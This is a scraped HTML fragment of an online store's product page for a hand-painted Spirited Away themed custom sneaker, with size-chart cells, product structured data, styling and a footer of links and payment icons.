<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">31</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47.5</td>
</tr>
</tbody>
</table>
</div>
      </div>
    </div>
  </modal-dialog><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Spirited Away Haku And Chihiro Custom Air Force 1",
    "url": "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","image": [
        "https:\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447\u0026width=1000"
      ],"description": "The perfect gift for friends, family, that special someone, or yourself ✨\n- Exactly as shown in the pictures.\n- Brand New \u0026amp; Authentic. 💯 \n- Hand Painted with attention to detail. 👨‍🎨 \n- Waterproof and Flexible. ❤️ \n- Unisex model. Please refer to the Size Chart.\n- Free Worldwide Shipping. ✈︎ ","brand": {
      "@type": "Brand",
      "name": "shecustomize"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917979123929",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917979517145",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917979943129",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917980500185",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917980991705",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917981548761",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917982138585",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917982761177",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917983285465",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917983842521",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917984432345",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917985087705",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917985644761",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917986201817",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917986791641",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917987217625",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917987709145",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 180.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1?variant=43917988135129",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        }
]
  }
</script>
</product-form>




<style> #shopify-section-template--17086663753945__main .quantity-submit-row {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button div {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {margin-bottom: 10px;} #shopify-section-template--17086663753945__main .product-form .quantity-submit-row .quantity-submit-row__submit {margin-top: 10px;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {font-size: 20px !important;} </style></div>

    </div>
  </main><div id="pagefooter"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17086658576601__footer" class="shopify-section shopify-section-group-footer-group section-footer">
  <div class="container container--no-max section-footer__row-container">
    <div class="section-footer__row section-footer__row--blocks" data-num-blocks="3">
      
        
          <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
            
<div class="section-footer__title heading-font h6 no-wrap">MIssion</div>
            

            
              <div class="section-footer__text rte"><p>Our mission is to offer bespoke and personalized shoe creations that cater to individual preferences and unique styles. We strive to provide exceptional craftsmanship, comfort, and durability in each pair of custom shoes we make, ensuring that our clients stand out and feel confident in their footwear choices.</p></div>
            

            
              <span class="section-footer__text-block__image" style="max-width: 150px">
<img src="//shecustomize.com/cdn/shop/files/shelogo1.png?v=1675418837&amp;width=95" alt="" width="95" height="40" loading="lazy" sizes="150px" class="theme-img">
</span>
            

            
              <div class="section-footer__text-block__social"><ul class="social inline-flex flex-wrap "><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/shelley_customs/" target="_blank" rel="noopener" title="SHECUSTOMIZE on Instagram"><svg class="icon" width="48" height="48" viewBox="0 0 48 48" aria-hidden="true" focusable="false" role="presentation"><path d="M24 0c-6.518 0-7.335.028-9.895.144-2.555.117-4.3.523-5.826 1.116-1.578.613-2.917 1.434-4.25 2.768C2.693 5.362 1.872 6.701 1.26 8.28.667 9.806.26 11.55.144 14.105.028 16.665 0 17.482 0 24s.028 7.335.144 9.895c.117 2.555.523 4.3 1.116 5.826.613 1.578 1.434 2.917 2.768 4.25 1.334 1.335 2.673 2.156 4.251 2.77 1.527.592 3.271.998 5.826 1.115 2.56.116 3.377.144 9.895.144s7.335-.028 9.895-.144c2.555-.117 4.3-.523 5.826-1.116 1.578-.613 2.917-1.434 4.25-2.768 1.335-1.334 2.156-2.673 2.77-4.251.592-1.527.998-3.271 1.115-5.826.116-2.56.144-3.377.144-9.895s-.028-7.335-.144-9.895c-.117-2.555-.523-4.3-1.116-5.826-.613-1.578-1.434-2.917-2.768-4.25-1.334-1.335-2.673-2.156-4.251-2.769-1.527-.593-3.271-1-5.826-1.116C31.335.028 30.518 0 24 0Zm0 4.324c6.408 0 7.167.025 9.698.14 2.34.107 3.61.498 4.457.827 1.12.435 1.92.955 2.759 1.795.84.84 1.36 1.64 1.795 2.76.33.845.72 2.116.827 4.456.115 2.53.14 3.29.14 9.698s-.025 7.167-.14 9.698c-.107 2.34-.498 3.61-.827 4.457-.435 1.12-.955 1.92-1.795 2.759-.84.84-1.64 1.36-2.76 1.795-.845.33-2.116.72-4.456.827-2.53.115-3.29.14-9.698.14-6.409 0-7.168-.025-9.698-.14-2.34-.107-3.61-.498-4.457-.827-1.12-.435-1.92-.955-2.759-1.795-.84-.84-1.36-1.64-1.795-2.76-.33-.845-.72-2.116-.827-4.456-.115-2.53-.14-3.29-.14-9.698s.025-7.167.14-9.698c.107-2.34.498-3.61.827-4.457.435-1.12.955-1.92 1.795-2.759.84-.84 1.64-1.36 2.76-1.795.845-.33 2.116-.72 4.456-.827 2.53-.115 3.29-.14 9.698-.14Zm0 7.352c-6.807 0-12.324 5.517-12.324 12.324 0 6.807 5.517 12.324 12.324 12.324 6.807 0 12.324-5.517 12.324-12.324 0-6.807-5.517-12.324-12.324-12.324ZM24 32a8 8 0 1 1 0-16 8 8 0 0 1 0 16Zm15.691-20.811a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0Z" fill="currentColor" fill-rule="evenodd"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@shecustomize" target="_blank" rel="noopener" title="SHECUSTOMIZE on TikTok"><svg class="icon svg-tiktok" width="15" height="16" viewBox="0 0 15 16" fill="none" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
            
</div>

        
      
        
          <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Secondary" >
            
<div class="section-footer__title heading-font h6 no-wrap">Quick links</div>
            

            
              <ul class="section-footer__menu-block__menu" >
                
                  <li>
                    <a href="/pages/about-us" class="no-wrap">ABOUT US</a>
                  </li>
                
                  <li>
                    <a href="/policies/shipping-policy" class="no-wrap">SHIPPINGT POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/refund-policy" class="no-wrap">RETURNS & REFUNDS</a>
                  </li>
                
                  <li>
                    <a href="/policies/privacy-policy" class="no-wrap">PRIVACY POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/terms-of-service" class="no-wrap">TERMS & CONDITIONS</a>
                  </li>
                
                  <li>
                    <a href="/pages/faqs" class="no-wrap">HELP & FAQ</a>
                  </li>
                
              </ul>
            
          </div>

        
      
        
          <div class="section-footer__row__col section-footer__newsletter-block" >
            
<div class="section-footer__title heading-font h6 no-wrap">Newsletter</div>
            

            
              <div class="section-footer__text rte">
                <p>Sign up for exclusive offers, original stories, events and more.</p>
              </div>
            

            <div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>


            
          </div>

        
      
    </div>
  </div>

<div class="container container--no-max section-footer__row-container section-footer__row-container--with-localization">
  <div class="section-footer__row section-footer__row-lower">
    <div class="section-footer__row__col">
      
        <div class="section-footer__payment-icons">
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          
            <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          
